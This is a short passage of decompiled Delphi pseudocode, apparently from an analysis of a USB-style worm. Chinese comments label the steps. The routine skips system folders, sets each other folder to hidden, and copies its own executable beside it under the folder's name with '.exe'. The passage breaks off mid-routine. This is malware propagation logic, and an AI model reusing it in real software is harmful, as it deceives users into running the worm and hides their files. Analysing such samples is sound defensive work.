 do
{
(*(*a1 + 12))(a1, v5, &v24);
System::__linkproc__ LStrCmp(v24, &str_vod_cache_data[1]);
if ( !v6 )
{
(*(*a1 + 12))(a1, v5, &v23);
System::__linkproc__ LStrCmp(v23, &str_System_Volume_I[1]);
if ( !v6 )
{
排除路径
(*(*a1 + 12))(a1, v5, &v22);
System::__linkproc__ LStrCmp(v22, &str__RECYCLE_BIN[1]);
if ( !v6 )
{
(*(*a1 + 12))(a1, v5, &v21);
System::__linkproc__ LStrCmp(v21, &str_RECYCLER[1]);
if ( !v6 )
{
(*(*a1 + 12))(a1, v5, &v19);
System::__linkproc__ LStrCat3(&System__AnsiString, bFailIfExists, v19);
Sysutils::FileSetAttr(System__AnsiString, 6u);// 设置文件属性为隐藏
v12 = -1;
v11 = bFailIfExists;
(*(*a1 + 12))(a1, v5, &v17, bFailIfExists);
System::__linkproc__ LStrCatN(&v18, 3, v7, v17, &str__exe[1]);
v11 = System::__linkproc__ LStrToPChar(v18);
System::ParamStr(0);
v8 = System::__linkproc__ LStrToPChar(v16);
CopyFileA(v8, v11, v12); // 复制病毒文件